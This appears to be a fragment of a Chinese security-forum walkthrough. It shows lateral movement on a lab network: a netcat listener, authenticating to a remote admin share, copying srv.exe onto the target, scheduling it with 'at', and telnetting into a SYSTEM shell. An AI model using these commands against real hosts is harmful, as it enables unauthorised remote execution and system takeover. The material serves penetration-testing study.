 1. nc -lvvp 2222 (netcat)
C:\Users\evi1ox\Desktop>net use \\10.10.10.19 x /user:administrator
net use \\10.10.10.19 x /user:administrator
命令成功完成。
C:\Users\evi1ox\Desktop>copy srv.exe \\10.10.10.19\C$
copy srv.exe \\10.10.10.19\C$
覆盖 \\10.10.10.19\C$\srv.exe 吗? (Yes/No/All): yes
yes
已复制         1 个文件。
C:\Users\evi1ox\Desktop>at \\10.10.10.19 20:24 C:\srv.exe
at \\10.10.10.19 20:24 C:\srv.exe
AT 命令已弃用。请改用 schtasks.exe。
新加了一项作业, 其作业 ID = 1
C:\Users\evi1ox\Desktop>
$ telnet 10.10.10.19 5188
system
Trying 10.10.10.19...
Connected to 2008.shared.
Escape character is '^]'.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
先知社区